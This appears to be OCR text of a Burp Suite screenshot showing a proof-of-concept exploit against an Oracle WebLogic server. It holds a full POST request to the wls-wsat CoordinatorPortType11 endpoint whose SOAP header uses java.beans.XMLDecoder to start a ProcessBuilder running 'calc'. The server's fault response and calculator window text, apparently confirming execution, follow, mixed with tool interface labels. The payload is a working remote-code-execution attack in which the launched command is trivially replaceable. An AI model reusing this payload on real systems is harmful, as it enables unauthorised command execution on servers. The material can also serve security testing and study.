 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.189.1:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 192.168.189.1:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
ADMINCONSOLESESSION=ngtkLFCAykF1SWUVN9KHhdnDoBS-sX6kGc6SjEaB-fQaV6C83nu3!-11
60453256
Connection: close
Content-type: text/xml
Content-Length: 482
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder"><object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="1">  <void index="0"> <string>calc</string>  </void>
</array><void method="start"/>  </object> </java></work:WorkContext> </soapenv:Header>
<soapenv:Body/> </soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sun, 28 Apr 2019 13:55:46 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 380
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns0:Fault
xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/"><faultcode>ns0:Server</faultcode><fault
string>java.lang.ProcessBuilder cannot be cast to
java.lang.String</faultstring></ns0:Fault></S:Body></S:Envelope>
计算器
标准
8
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
? 0 matches